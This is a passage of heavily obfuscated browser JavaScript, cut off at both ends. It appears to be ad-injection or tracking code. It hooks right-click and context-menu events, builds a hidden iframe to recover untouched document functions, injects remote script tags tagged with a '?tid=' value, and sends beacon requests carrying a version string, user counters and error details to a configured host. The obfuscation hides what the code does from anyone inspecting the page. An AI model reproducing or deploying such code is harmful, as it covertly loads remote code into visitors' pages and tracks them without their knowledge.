_0x45c00d[_0x287bad(0x23a)][_0x287bad(0x9b)])_0x40935c=_0x1fae94[_0x287bad(0x9b)]('\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74\x73'),_0x40935c['\x69\x6e\x69\x74\x4d\x6f\x75\x73\x65\x45\x76\x65\x6e\x74'](_0x1c3257,_0x33e5bc[_0x287bad(0x115)],_0x33e5bc[_0x287bad(0x1da)],_0x33e5bc[_0x287bad(0x1bb)],_0x33e5bc[_0x287bad(0x271)],_0x33e5bc['\x73\x63\x72\x65\x65\x6e\x58'],_0x33e5bc['\x73\x63\x72\x65\x65\x6e\x59'],_0x33e5bc['\x63\x6c\x69\x65\x6e\x74\x58'],_0x33e5bc[_0x287bad(0x21d)],_0x33e5bc[_0x287bad(0xc6)],_0x33e5bc[_0x287bad(0xdc)],_0x33e5bc[_0x287bad(0x203)],_0x33e5bc[_0x287bad(0x10d)],_0x33e5bc[_0x287bad(0xff)],_0x45c00d[_0x287bad(0x23a)][_0x287bad(0x279)][_0x287bad(0x17f)]);else if(_0x45c00d[_0x287bad(0x23a)][_0x287bad(0x15a)]){_0x40935c=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74']();for(var _0x41c4a6 in _0x33e5bc)_0x40935c[_0x41c4a6]=_0x33e5bc[_0x41c4a6];_0x40935c['\x62\x75\x74\x74\x6f\x6e']={0x0:0x1,0x1:0x4,0x2:0x2}[_0x40935c[_0x287bad(0xff)]]||_0x40935c['\x62\x75\x74\x74\x6f\x6e'];}return _0x40935c;},'\x64\x61':function(_0x56f20a,_0x203a27){var _0x2da6db=_0x6cfcca;_0x45c00d[_0x2da6db(0x23a)][_0x2da6db(0xf4)]?_0x203a27[_0x2da6db(0xf4)](_0x56f20a):_0x45c00d[_0x2da6db(0x23a)][_0x2da6db(0x202)]&&_0x203a27[_0x2da6db(0x202)]('\x6f\x6e'+_0x56f20a['\x74\x79\x70\x65'],_0x56f20a);},'\x62\x64':function(_0xedda70){var _0xcc03bb=_0x6cfcca;_0xedda70=_0xedda70||_0x45c00d[_0xcc03bb(0x283)];var _0x1866f8=_0xedda70[_0xcc03bb(0x276)],_0x3a3810=_0xedda70[_0xcc03bb(0x1ba)];'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'==typeof _0x1866f8&&(_0x1866f8=(_0xedda70[_0xcc03bb(0x1f9)]||_0xedda70['\x73\x63\x72\x65\x65\x6e\x58'])+(_0x1fae94[_0xcc03bb(0x279)][_0xcc03bb(0x15d)]||0x0)+(_0x1fae94['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0xcc03bb(0x15d)]||0x0),_0x3a3810=(_0xedda70['\x63\x6c\x69\x65\x6e\x74\x59']||_0xedda70[_0xcc03bb(0xc5)])+(_0x1fae94[_0xcc03bb(0x279)][_0xcc03bb(0x145)]||0x0)+(_0x1fae94[_0xcc03bb(0xa6)][_0xcc03bb(0x145)]||0x0));return[_0x1866f8,_0x3a3810];},'\x4d\x62':function(){var _0x3c7f6c=_0x6cfcca;return _0x3c7f6c(0x25a)===_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3c7f6c(0x9a)];}};_0x546b1e['\x66']()&&_0x546b1e['\x62'](_0x9ef5df['\x52']);_0x5d57d1['\x4d\x64']=function(_0x2645c3,_0x2fe68b){var _0xdbeb88=_0x6cfcca;try{_0x546b1e[_0xdbeb88(0x147)]()&&(window[_0xdbeb88(0x16e)]=_0x2645c3,_0x5d57d1['\x77'](_0xdbeb88(0x285),function(_0x3964a2){var _0x342c2b=_0xdbeb88;var _0x299d66=_0x3964a2||window[_0x342c2b(0x283)],_0x50e1c1;'\x63\x6f\x6e\x74\x65\x78\x74\x6d\x65\x6e\x75'==_0x299d66['\x74\x79\x70\x65']?_0x50e1c1=!0x0:_0x342c2b(0x107)in _0x299d66?_0x50e1c1=0x3==_0x299d66[_0x342c2b(0x107)]:_0x342c2b(0xff)in _0x299d66&&(_0x50e1c1=0x2==_0x299d66[_0x342c2b(0xff)]);_0x50e1c1&&_0x2645c3(_0x3964a2);0x10===_0x1a0a8e&&navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'][_0x342c2b(0x26e)](/Android/i)&&_0x45c00d[_0x342c2b(0x23c)][_0x342c2b(0x11a)](_0x342c2b(0xd4))&&(_0x299d66[_0x342c2b(0x1c6)](),window['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x342c2b(0xf7)](_0x342c2b(0xd4)));},!0x0,_0x2fe68b));}catch(_0x33ac20){_0x39b5c5(_0x5be42b['\x76'],''+_0x33ac20);}};var _0x45c00d=window,_0x4147a5=_0x45c00d[_0x6cfcca(0x1d2)],_0xe3078d=_0x45c00d[_0x6cfcca(0x264)],_0x4b4f3c=window[_0x6cfcca(0x259)],_0x1fae94=_0x45c00d[_0x6cfcca(0x23a)];try{if((!_0x546b1e['\x66']()||_0x546b1e['\x66']()&&0x8<_0x546b1e['\x62'](_0x9ef5df['\x52']))&&-0x1==(_0x1fae94[_0x6cfcca(0x1c8)]+'')[_0x6cfcca(0x1a1)]()[_0x6cfcca(0x166)]()[_0x6cfcca(0x233)](_0x6cfcca(0x282)[_0x6cfcca(0x11e)]('')['\x72\x65\x76\x65\x72\x73\x65']()['\x6a\x6f\x69\x6e'](''))){var _0x188ddf=_0x1fae94[_0x6cfcca(0x209)](_0x6cfcca(0x137));_0x188ddf[_0x6cfcca(0x1fa)][_0x6cfcca(0x24a)]=_0x6cfcca(0x158);_0x5d57d1['\x69\x61'](function(){var _0xa4cbb4=_0x6cfcca;_0x1fae94[_0xa4cbb4(0x279)][_0xa4cbb4(0x18f)](_0x188ddf);_0x1fae94={};for(var _0x26a30b in _0x188ddf[_0xa4cbb4(0xe8)])try{var _0x285390=_0x188ddf[_0xa4cbb4(0xe8)][_0x26a30b];switch(typeof _0x285390){case _0xa4cbb4(0xf8):_0x1fae94[_0x26a30b]=new function(_0x5940c1){this['\x63\x61\x6c\x6c']=function(){var _0x2140aa=a0_0xca18;return _0x5940c1['\x61\x70\x70\x6c\x79'](_0x45c00d[_0x2140aa(0x23a)],arguments);};}(_0x188ddf['\x63\x6f\x6e\x74\x65\x6e\x74\x44\x6f\x63\x75\x6d\x65\x6e\x74'][_0x26a30b])[_0xa4cbb4(0xe3)];break;default:_0x1fae94[_0x26a30b]=_0x285390;}}catch(_0x1b8c04){}});}}catch(_0x1fb85f){}var _0x3f167f=_0x1dcf19();_0x1dcf19();var _0x37a650={},_0xba7878={'\x24\x62':function(_0x51c753,_0x10b340){var _0xa392ce=_0x6cfcca;_0x37a650[_0x51c753]?_0x37a650[_0x51c753][_0xa392ce(0x248)](_0x10b340):_0x10b340();},'\x63\x72\x65\x61\x74\x65':function(_0x273bdf){_0x37a650[_0x273bdf]=[];},'\x72\x65\x6c\x65\x61\x73\x65':function(_0x269851){var _0x22af40=_0x37a650[_0x269851];if(_0x22af40)for(var _0x1219bf=0x0;_0x1219bf<_0x22af40['\x6c\x65\x6e\x67\x74\x68'];_0x1219bf++)_0x22af40[_0x1219bf]();delete _0x37a650[_0x269851];}},_0x5be42b={'\x50':[0x0,0x0],'\x4c\x63':[0x1,0x0],'\x57\x61':[0x2,0x0],'\x42\x62':[0x3,0x0],'\x76':[0x4,0x1],'\x66\x61':[0x5,0x0],'\x72\x66':[0x6,0x3],'\x6f\x65':[0x7,0x4],'\x61\x65':[0x8,0x3],'\x7a\x62':[0x9,0x0],'\x68':[0xa,0x3],'\x66':[0xb,0x3],'\x48\x65':[0xc,0x4],'\x55':[0xd,0x3],'\x54':[0xe,0x3],'\x42\x63':[0xf,0x0],'\x56':[0x10,0x0],'\x46\x65':[0x11,0x0],'\x78\x65':[0x12,0x0],'\x41':[0x13,0x0],'\x73':[0x14,0x1],'\x66\x66':[0x15,0x0],'\x42\x65':[0x16,0x3],'\x6c\x63':[0x17,0x0],'\x45\x63':[0x18,0x3],'\x6d\x61':[0x19,0x3],'\x42':[0x1a,0x1],'\x64\x66':[0x1b,0x0],'\x6d\x66':[0x1c,0x0],'\x57\x64':[0x1d,0x0],'\x62\x66':[0x1e,0x0],'\x6b\x66':[0x1f,0x0],'\x6c\x66':[0x20,0x0],'\x68\x66':[0x21,0x0],'\x67\x66':[0x22,0x0],'\x65\x66':[0x23,0x0],'\x50\x65':[0x24,0x0],'\x52\x65':[0x25,0x0],'\x4d\x65':[0x26,0x0],'\x5a\x65':[0x27,0x0],'\x57\x65':[0x28,0x0],'\x63\x66':[0x29,0x0],'\x75\x63':[0x2a,0x0],'\x76\x63':[0x2b,0x0],'\x76\x66':[0x2c,0x0],'\x77\x66':[0x2d,0x0],'\x5a\x64':[0x2e,0x0],'\x4e\x65':[0x2f,0x0],'\x62\x65':[0x30,0x0],'\x75\x66':[0x31,0x0],'\x74\x66':[0x32,0x0],'\x44\x63':[0x33,0x1],'\x73\x66':[0x34,0x0],'\x47':[0x35,0x1],'\x51\x65':[0x36,0x0],'\x74\x63':[0x37,0x0],'\x70\x63':[0x38,0x0],'\x62':[0x39,0x0],'\x63\x65':[0x3a,0x0],'\x6d\x63':[0x3b,0x0],'\x6e\x63':[0x3c,0x0],'\x6f\x63':[0x3d,0x0],'\x48\x63':[0x3e,0x0],'\x4d\x63':[0x3f,0x0],'\x4e':[0x40,0x0],'\x4a':[0x41,0x0],'\x4f':[0x42,0x0],'\x43\x62':[0x43,0x0],'\x47\x63':[0x44,0x0],'\x41\x62':[0x45,0x0],'\x79\x65':[0x47,0x0],'\x44\x62':[0x48,0x0],'\x77\x65':[0x49,0x0],'\x41\x65':[0x4a,0x0],'\x43\x65':[0x4b,0x0],'\x6c\x61':[0x4c,0x0],'\x57':[0x4d,0x0],'\x50\x63':[0x4e,0x0],'\x5a':[0x4f,0x0],'\x53\x65':[0x50,0x0],'\x58\x65':[0x51,0x0],'\x6c\x65':[0x52,0x0],'\x4b\x65':[0x53,0x0],'\x47\x65':[0x54,0x0],'\x56\x65':[0x55,0x0],'\x55\x65':[0x56,0x0],'\x24\x64':[0x57,0x0],'\x51\x63':[0x58,0x0],'\x70\x65':[0x59,0x0],'\x58\x64':[0x5a,0x0],'\x4a\x65':[0x5b,0x0],'\x4c\x65':[0x5c,0x0],'\x7a\x65':[0x5d,0x0],'\x49\x65':[0x5e,0x0],'\x76\x65':[0x5f,0x0],'\x79\x61':[0x3e8,0x0],'\x76\x62':[0x3e9,0x0],'\x77\x62':[0x3ea,0x0],'\x79\x62':[0x3eb,0x0],'\x6e\x61':[0x3ec,0x0],'\x66\x65':[0x3ed,0x0],'\x65\x65':[0x3ee,0x0],'\x64\x65':[0x3ef,0x0],'\x75\x65':[0x7d1,0x0],'\x71\x65':[0x7d2,0x0],'\x72\x65':[0x7d3,0x0],'\x73\x65':[0x7d4,0x0],'\x6b\x65':[0x7d5,0x0],'\x6a\x65':[0x7d6,0x0],'\x69\x65':[0x7d7,0x0],'\x43\x63':[0xbb9,0x0],'\x41\x63':[0xbba,0x0]},_0x480f8e=[0x1,0x3,0x4,0x5,0x17,0x7d5,0x7d6,0x7d7,0xbb9,0xbba],_0x5dc73d={'\x6d':null,'\x73\x65\x6e\x64':function(_0x536053,_0x47b549){var _0x1b0613=_0x6cfcca;try{_0x1b0613(0x272)==typeof _0x47b549&&0x0<_0x47b549[_0x1b0613(0x20a)]&&(_0x47b549=_0x47b549['\x72\x65\x70\x6c\x61\x63\x65'](/[,\r\n]/g,'')['\x73\x6c\x69\x63\x65'](0x0,0x400));var _0x259815=_0x45c00d['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x1b0613(0x11a)](_0x1b0613(0xeb)),_0x4ab35a=JSON[_0x1b0613(0xcc)](_0x259815),_0x4dcfd9=_0x4ab35a?_0x4ab35a['\x76\x61\x6c\x75\x65']:0x1,_0x4876b8=new _0x39627b(_0x5dc73d['\x6d']['\x41'],'\x2f',!0x0)['\x6a']('\x63\x73',_0x17579e(_0x5dc73d['\x6d']['\x68']['\x41\x61']))['\x6a'](_0x1b0613(0x215),_0x5dc73d['\x6d']['\x66'])['\x6a'](_0x1b0613(0xa4),_0x5dc73d['\x6d']['\x42'])['\x6a'](_0x1b0613(0x99),_0x536053[0x0])['\x6a']('\x69\x6e\x66\x6f',_0x47b549||'')['\x6a']('\x76','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x34')['\x6a']('\x75',_0x4dcfd9)['\x6a']('\x74\x70\x61\x67','\x31')['\x6a']('\x70\x74\x74\x6c',_0x160beb())[_0x1b0613(0x1a1)]();_0x5d3278(_0x4876b8);}catch(_0x3bdea1){}}},_0x333d2b=new _0x4df508();_0x546b1e['\x66']()&&_0x546b1e['\x62'](_0x9ef5df['\x52']);var _0x599cf2=_0x1dcf19(),_0xc3cb86=_0x1dcf19(),_0x1d6de7=_0x1dcf19();_0x1dcf19();_0x1dcf19();_0x1dcf19();_0x1dcf19();var _0x45ec80=_0x1dcf19(),_0x5bd42d=_0x1dcf19(),_0x230daa=_0x1dcf19(),_0x2091bb=_0x1dcf19();_0x1dcf19();_0x1dcf19();_0x1dcf19();var _0x4c2239=_0x45c00d[_0x6cfcca(0x23a)][_0x6cfcca(0xa6)],_0x273395={'\x77':function(_0x21b5b3,_0x3866ba){var _0x1d98e3=_0x6cfcca;if(_0x45c00d[_0x1d98e3(0x24d)])_0x5d57d1['\x77'](_0x21b5b3,_0x3866ba,!0x0,_0x4c2239,!0x1);else if(_0x45c00d[_0x1d98e3(0x236)]){var _0x228e6c=_0x4c2239,_0x13eb5e=_0x599cf2+_0x21b5b3;_0x228e6c[_0x13eb5e]=0x0;_0x228e6c['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74']('\x6f\x6e\x70\x72\x6f\x70\x65\x72\x74\x79\x63\x68\x61\x6e\x67\x65',function(_0x13a8a1){var _0x5b9987=_0x1d98e3;_0x13a8a1=_0x13a8a1||_0x45c00d[_0x5b9987(0x283)];if(_0x13a8a1[_0x5b9987(0x189)]==_0x13eb5e){_0x13a8a1['\x64\x65\x74\x61\x69\x6c']=_0x228e6c[_0x13eb5e];var _0x59eec0={},_0x84b46a;for(_0x84b46a in _0x13a8a1)_0x59eec0[_0x84b46a]=_0x13a8a1[_0x84b46a];_0x59eec0[_0x5b9987(0x204)]=_0x21b5b3;_0x3866ba(_0x59eec0);}});}},'\x49':function(_0x2f9a5b,_0x222f1e){var _0x2c15c4=_0x6cfcca;if(_0x45c00d[_0x2c15c4(0x19e)])_0x5d57d1['\x49'](_0x2f9a5b,_0x222f1e,!0x0,_0x4c2239);else if(_0x45c00d[_0x2c15c4(0x90)]){var _0x101eba=_0x4c2239;_0x101eba[_0x2c15c4(0x90)](_0x2c15c4(0xb6),_0x222f1e);var _0x25901a=_0x599cf2+_0x2f9a5b;_0x101eba[_0x25901a]=null;delete _0x101eba[_0x25901a];}},'\x64\x61':function(_0xa39562,_0x10fff1){var _0x48638f=_0x6cfcca;if(_0x45c00d[_0x48638f(0x23a)][_0x48638f(0xf4)]){var _0x44368b=_0x1fae94[_0x48638f(0x9b)](_0x48638f(0x211));_0x44368b[_0x48638f(0x20c)](_0xa39562,!0x0,!0x0,_0x10fff1);_0x4c2239['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74'](_0x44368b);}else _0x4c2239[_0x599cf2+_0xa39562]=_0x10fff1;}},_0x4a5387=String[_0x6cfcca(0x20b)],_0x45c00d=window,_0x481ccc,_0x4e49c3,_0x1a0a8e,_0x14ea7b,_0x39d15b,_0x262488,_0x281e29,_0x4b996b,_0x1d22b7,_0x2352f7,_0x82347a,_0x54e4d6,_0x37f41f,_0x159145,_0x20d279,_0x560848,_0x443c5f,_0x103195,_0x1a11cb,_0x5214c2,_0x378853,_0x17728a,_0x1b2a85,_0x3943a1,_0x26bb8e,_0x34b548,_0x46269f,_0x4ced80,_0x2b0e1c,_0xa1c4f1,_0xb38cad,_0x1e84ef=0x0,_0x421616,_0x1e915f,_0x13cba9,_0x14908e,_0x1c7034,_0x2bf0b2,_0x5d3507,_0x318cc1,_0x4e4cb6,_0x5104a9,_0x23fba1,_0x114853,_0x4a6c33,_0x42a30d,_0x1fbba1,_0x1e4f8e,_0x2ad6e9={'\x5a\x63':function(_0x35b647){return _0x35b647&&0x1==_0x35b647['\x6c\x65\x6e\x67\x74\x68'];},'\x4b\x62':function(_0xdd4d92){return JSON['\x70\x61\x72\x73\x65'](_0x2d1cf7(_0xdd4d92));}},_0x2f1c85,_0x2678dc=_0x2ad6e9['\x5a\x63'](arguments);_0x2678dc?_0x2f1c85=_0x2ad6e9['\x4b\x62'](arguments[0x0]):_0x2f1c85=arguments;_0x2da3a3(_0x2f1c85);_0x273395['\x64\x61'](_0x230daa);var _0x6841fb={'\x67\x61':0x0,'\x77\x63':0x1,'\x53\x61':0x2,'\x7a\x63':0x3,'\x56\x61':0x4},_0x130636=!_0x546b1e['\x68']()&&(_0x546b1e['\x63\x68\x72\x6f\x6d\x65']()||_0x546b1e['\x73']());_0x259a50[_0x6cfcca(0x222)]['\x62']=function(_0x3f952e){this['\x68'](_0x3f952e);};_0x259a50[_0x6cfcca(0x222)]['\x68']=function(_0xea94dd){var _0x4e2bff=this['\x66'];_0x4e2bff[_0xea94dd]||(_0x4e2bff[_0xea94dd]=0x0);_0x4e2bff[_0xea94dd]+=0x1;};_0x259a50[_0x6cfcca(0x222)]['\x53']=function(_0x556d76){var _0xfea380=this['\x66'],_0x7b7f54;for(_0x7b7f54 in _0xfea380)if(null===_0x556d76(_0x7b7f54,_0xfea380[_0x7b7f54]))break;};_0x259a50['\x62']=function(_0x21642c){var _0x2f5513=_0x6cfcca;if('\x66\x75\x6e\x63\x74\x69\x6f\x6e'!=typeof _0x21642c['\x70\x75\x73\x68'])throw Error(_0x2f5513(0x182));for(var _0x413b98=new _0x259a50(),_0x5c07a8=0x0;_0x5c07a8<_0x21642c[_0x2f5513(0x20a)];_0x5c07a8++)_0x413b98['\x62'](_0x21642c[_0x5c07a8]);return _0x413b98;};var _0x3d6dfd={'\x71\x64':function(_0x36e80e,_0x1c2b11,_0x254f03){var _0x5eda4c=_0x6cfcca;if(_0x36e80e[_0x1c2b11]==_0x254f03)return _0x36e80e;if(!_0x36e80e[_0x5eda4c(0x149)]||!_0x36e80e[_0x5eda4c(0x149)][_0x5eda4c(0x20a)])return null;for(var _0x4c0b00=0x0,_0x5e2821;_0x4c0b00<_0x36e80e['\x63\x68\x69\x6c\x64\x72\x65\x6e'][_0x5eda4c(0x20a)];_0x4c0b00++)if(_0x5e2821=this['\x71\x64'](_0x36e80e[_0x5eda4c(0x149)][_0x4c0b00],_0x1c2b11,_0x254f03))return _0x5e2821;return null;},'\x43\x61':_0x546b1e['\x66']()&&0x9>_0x546b1e['\x62'](_0x9ef5df['\x52'])?function(_0x3df301){var _0x320eb4=_0x6cfcca;_0x3df301=_0x3df301['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']();_0x3df301={'\x74\x6f\x70':_0x3df301[_0x320eb4(0x223)],'\x72\x69\x67\x68\x74':_0x3df301[_0x320eb4(0x181)],'\x62\x6f\x74\x74\x6f\x6d':_0x3df301[_0x320eb4(0x16c)],'\x6c\x65\x66\x74':_0x3df301[_0x320eb4(0x173)]};_0x3df301[_0x320eb4(0x86)]=_0x3df301[_0x320eb4(0x16c)]-_0x3df301[_0x320eb4(0x223)];_0x3df301[_0x320eb4(0x196)]=_0x3df301[_0x320eb4(0x181)]-_0x3df301[_0x320eb4(0x173)];return _0x3df301;}:function(_0x2e0cb7){var _0x18ac5f=_0x6cfcca;_0x2e0cb7=_0x2e0cb7[_0x18ac5f(0x25f)]();return{'\x74\x6f\x70':_0x2e0cb7['\x74\x6f\x70'],'\x72\x69\x67\x68\x74':_0x2e0cb7[_0x18ac5f(0x181)],'\x62\x6f\x74\x74\x6f\x6d':_0x2e0cb7[_0x18ac5f(0x16c)],'\x6c\x65\x66\x74':_0x2e0cb7['\x6c\x65\x66\x74'],'\x68\x65\x69\x67\x68\x74':_0x2e0cb7['\x68\x65\x69\x67\x68\x74'],'\x77\x69\x64\x74\x68':_0x2e0cb7[_0x18ac5f(0x196)]};},'\x56\x64':function(_0x541bff,_0x3cc108){var _0x350f55=_0x6cfcca;_0x3cc108=_0x3cc108||this['\x43\x61'](_0x541bff);if(0x0>_0x3cc108['\x6c\x65\x66\x74']+_0x3cc108[_0x350f55(0x196)]||0x0>_0x3cc108[_0x350f55(0x181)]+_0x3cc108[_0x350f55(0x196)]||0x0>_0x3cc108[_0x350f55(0x223)]+_0x3cc108[_0x350f55(0x86)]||0x0>_0x3cc108['\x62\x6f\x74\x74\x6f\x6d']+_0x3cc108['\x68\x65\x69\x67\x68\x74'])return!0x1;var _0x2441d3=_0x541bff[_0x350f55(0x1fa)];return _0x350f55(0x1c3)==_0x2441d3[_0x350f55(0x184)]||'\x6e\x6f\x6e\x65'==_0x2441d3[_0x350f55(0x24a)]?!0x1:!(!_0x541bff[_0x350f55(0x1a8)]&&!_0x541bff[_0x350f55(0xb3)]);},'\x73':function(_0x35449d,_0x2eaacf){var _0xefa29=_0x6cfcca;_0x2eaacf['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xefa29(0x98)](_0x35449d,_0x2eaacf[_0xefa29(0x268)]);},'\x63\x63':function(_0x356171,_0x10a6bf){var _0x1aca25=_0x6cfcca;for(var _0xc1541b=[],_0x4cd401=0x0;_0x4cd401<_0x356171[_0x1aca25(0x20a)];_0x4cd401++){for(var _0x1c882d=!0x1,_0x14ad7c=_0x356171[_0x4cd401],_0x41a95e=0x0;_0x41a95e<_0x10a6bf[_0x1aca25(0x20a)];_0x41a95e++)if(_0x14ad7c===_0x10a6bf[_0x41a95e]){_0x1c882d=!0x0;break;}_0x1c882d||_0xc1541b['\x70\x75\x73\x68'](_0x14ad7c);}return _0xc1541b;},'\x4b\x61':function(_0x3dbbb5,_0x514950){var _0x524632=_0x6cfcca;for(var _0x212b5b=[],_0x3632b3=0x0;_0x3632b3<_0x3dbbb5[_0x524632(0x20a)];_0x3632b3++)for(var _0x44444d=_0x3dbbb5[_0x3632b3],_0xacd278=0x0;_0xacd278<_0x514950[_0x524632(0x20a)];_0xacd278++)if(_0x44444d===_0x514950[_0xacd278]){_0x212b5b[_0x524632(0x248)](_0x44444d);break;}return _0x212b5b;},'\x6f\x61':function(_0x3941c7){var _0x16dffb=_0x6cfcca;return _0x1fae94[_0x16dffb(0x191)][_0x16dffb(0x17a)](_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74'],_0x3941c7);},'\x68':function(_0x2dfd81){var _0x287650=_0x6cfcca;var _0x1ccdfd=_0x1fae94[_0x287650(0x209)](_0x287650(0x220));_0x1ccdfd[_0x287650(0x155)]=_0x2dfd81;return _0x1ccdfd['\x76\x61\x6c\x75\x65'];},'\x50\x62':function(_0x13c235){var _0x2a77c7=_0x6cfcca;return _0x546b1e['\x66']()&&0x8>=_0x546b1e['\x62'](_0x9ef5df['\x52'])?_0x13c235[_0x2a77c7(0x20d)]:_0x13c235[_0x2a77c7(0x1a7)];},'\x62':function(_0x4c1e18,_0x3f0a8c){var _0x17ad0b=_0x6cfcca;try{var _0xffb772=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x17ad0b(0x216));_0xffb772['\x73\x72\x63']=_0x3f0a8c+'\x3f\x74\x69\x64\x3d'+_0x4c1e18;_0x1fae94[_0x17ad0b(0x269)](_0x17ad0b(0x275))[0x0][_0x17ad0b(0x18f)](_0xffb772);}catch(_0x1a27ad){_0x39b5c5(_0x5be42b['\x76'],_0x17ad0b(0x178)+_0x1a27ad);}},'\x4f\x62':function(_0x5d538c,_0x3bce2c){var _0x462fa5=_0x6cfcca;var _0x2585eb=_0x1fae94['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x2585eb[_0x462fa5(0x1d1)](_0x462fa5(0xc1),_0x5d538c);_0x2585eb[_0x462fa5(0x1d1)](_0x462fa5(0xf1),_0x3bce2c||'\x5f\x62\x6c\x61\x6e\x6b');return _0x2585eb;},'\x49\x61':function(_0x15c6fe,_0x3d4f31){var _0x51a774=_0x6cfcca;return _0x51a774(0x228)+_0x15c6fe+'\x70\x78\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x68\x65\x69\x67\x68\x74\x3a'+_0x3d4f31+_0x51a774(0xb0);},'\x47\x61':function(_0x10b47d,_0x188284,_0x4e1ff9){var _0x2952f2=_0x6cfcca;for(_0x188284=_0x188284[_0x2952f2(0x166)]();_0x10b47d&&'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof _0x10b47d['\x74\x61\x67\x4e\x61\x6d\x65'];){if(_0x10b47d[_0x2952f2(0x25c)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()==_0x188284&&(!_0x4e1ff9||_0x4e1ff9(_0x10b47d)))return _0x10b47d;_0x10b47d=_0x10b47d[_0x2952f2(0x17f)];}return null;},'\x58\x62':function(_0x4881d1){var _0x262f08=_0x6cfcca;return _0x4881d1?_0x4881d1[_0x262f08(0x1a9)]==_0x45c00d[_0x262f08(0x194)][_0x262f08(0x1a9)]:!0x1;},'\x66':function(_0x5100cf){var _0x157aa7=_0x6cfcca;return _0x1fae94[_0x157aa7(0x279)][_0x157aa7(0x18a)][_0x157aa7(0xe3)](_0x45c00d['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x157aa7(0x279)],_0x5100cf);},'\x41':function(_0x5efeae,_0xd442ec){var _0x5151b4=_0x6cfcca;_0x5efeae[_0x5151b4(0x1fa)]['\x64\x69\x73\x70\x6c\x61\x79']=_0xd442ec?_0x5151b4(0x160):_0x5151b4(0x158);}};_0x1dcf19();_0x1dcf19();var _0x1dedc1=_0x1dcf19();_0x1dcf19();_0x1dcf19();_0x1dcf19();var _0x353d76=_0x1dcf19(),_0x47192f=_0x1dcf19(),_0x2e8702=_0x1dcf19(),_0x424450=_0x1dcf19(),_0x1fb779={},_0x4a2385={'\x62\x61':function(_0x5dced0){return _0x1fb779[_0x5dced0];},'\x72\x61':function(_0x329dbc,_0x452dac){_0x1fb779[_0x329dbc]=_0x452dac;},'\x53\x64':function(_0x342ed4){delete _0x1fb779[_0x342ed4];}},_0x31d1ef=[[],[],[],[]],_0x1aa5ae=[0x1,0x1,0x5,0x5],_0x139e6b={'\x67\x62':function(_0x339ebc,_0x3139af,_0x465338){var _0x1ab5ee=_0x6cfcca;try{return _0x339ebc[_0x1ab5ee(0xc0)](_0x3139af,_0x465338||'\x2a'),!0x0;}catch(_0xcb1a5f){return!0x1;}},'\x6a\x66':function(_0x4f534d,_0x57e867,_0x405555){var _0x3a9fd5=_0x6cfcca;for(;_0x4f534d!=_0x4f534d[_0x3a9fd5(0x223)];)_0x4f534d=_0x4f534d['\x70\x61\x72\x65\x6e\x74'],_0x139e6b['\x67\x62'](_0x4f534d,_0x57e867,_0x405555);},'\x65\x63':function(_0x1105c7,_0x32bae3,_0xf4d091,_0x50ae04,_0x27f1b8,_0x54cf6e){var _0x95976d=_0x6cfcca;function _0x76fa64(_0x54e2d0){var _0x198884=a0_0xca18;_0x5d57d1['\x49'](_0x198884(0x114),_0x76fa64,!0x0,_0x45c00d);_0x54e2d0[_0x198884(0xa5)]===_0x1105c7&&(_0x3c9669&&clearTimeout(_0x3c9669),_0x50ae04(_0x54e2d0[_0x54e2d0['\x6d\x65\x73\x73\x61\x67\x65']?_0x198884(0x114):'\x64\x61\x74\x61'],_0x54e2d0[_0x198884(0xa5)]));}var _0x3c9669;_0x5d57d1['\x77'](_0x95976d(0x114),_0x76fa64,!0x0,_0x45c00d);_0x27f1b8&&0x0<_0x27f1b8&&(_0x3c9669=_0x4147a5(function(){var _0x811b9d=_0x95976d;_0x5d57d1['\x49'](_0x811b9d(0x114),_0x76fa64,!0x0,_0x45c00d);_0x54cf6e&&_0x54cf6e();},_0x27f1b8));return _0x139e6b['\x67\x62'](_0x1105c7,_0x32bae3,_0xf4d091);},'\x6e\x66':function(_0x459234,_0x4464b3,_0x3fbaee,_0x40e8d3,_0x4649eb,_0x5eeb11){var _0x4ddd94=_0x6cfcca;for(;_0x459234!=_0x459234[_0x4ddd94(0x223)];)_0x459234=_0x459234[_0x4ddd94(0xec)],_0x139e6b['\x65\x63'](_0x459234,_0x4464b3,_0x3fbaee,_0x40e8d3,_0x4649eb,_0x5eeb11);},'\x24\x65':function(_0x440ed0){_0x5d57d1['\x77']('\x6d\x65\x73\x73\x61\x67\x65',function(_0x157c0){var _0x82c134=a0_0xca18;_0x440ed0(_0x157c0[_0x157c0[_0x82c134(0x114)]?_0x82c134(0x114):_0x82c134(0x266)],_0x157c0[_0x82c134(0xa5)]);},!0x0,_0x45c00d);},'\x6b\x62':function(_0x42fc11,_0x577f0b){var _0x54c6da=_0x6cfcca;_0x5d57d1['\x77'](_0x54c6da(0x114),function(_0x503a47){var _0x926dc9=_0x54c6da;_0x503a47[_0x926dc9(0xa5)]===_0x42fc11&&_0x577f0b(_0x503a47[_0x503a47[_0x926dc9(0x114)]?_0x926dc9(0x114):_0x926dc9(0x266)],_0x503a47[_0x926dc9(0xa5)]);},!0x0,_0x45c00d);}},_0x872b7a='';_0x6cfcca(0x95)===typeof 